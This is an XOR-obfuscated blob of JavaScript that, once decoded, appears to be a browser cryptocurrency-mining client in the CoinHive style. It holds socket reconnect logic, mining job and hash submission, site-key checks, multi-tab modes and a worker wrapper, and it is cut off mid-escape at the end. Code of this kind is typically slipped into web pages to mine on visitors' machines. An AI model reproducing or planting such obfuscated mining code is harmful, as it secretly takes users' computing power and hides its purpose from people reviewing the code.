13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x